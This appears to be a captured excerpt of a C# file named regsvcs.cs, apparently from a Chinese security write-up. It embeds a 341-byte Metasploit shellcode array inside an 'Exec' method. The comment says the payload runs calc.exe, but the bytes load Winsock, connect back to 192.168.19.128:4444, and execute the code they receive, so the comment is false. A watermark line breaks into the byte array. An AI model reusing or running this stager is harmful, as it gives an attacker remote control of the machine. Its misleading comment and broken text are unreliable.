 change.log regsvcs.cs
42
43 public class Shellcode
44 {
45 public static void Exec()
46 {
47 // native function's compiled code
48 // generated with metasploit
49 // executes calc.exe
50 byte[] shellcode = new byte[341] {
51 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
52 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
53 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
54 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
55 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
56 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
57 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
58 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
59 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
60 0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
61 0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
62 0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x13,0x80,
63 0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
64 0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
65 0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
66 0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
67 0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
68 0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
69 0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
70 0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
71 0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
72 0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,
Tide安全团队
73 0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
74